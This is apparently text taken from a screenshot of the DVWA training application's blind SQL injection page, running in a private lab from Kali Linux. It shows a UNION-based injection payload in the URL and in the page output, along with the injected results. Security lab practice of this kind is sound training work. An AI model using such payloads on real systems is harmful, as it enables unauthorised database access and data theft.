 Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1'+union+select+1%2C2%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Akir4d (Paolo Rampino) GitHub
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' union select 1,2#
First name: admin
Surname: admin
ID: 1' union select 1,2#
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7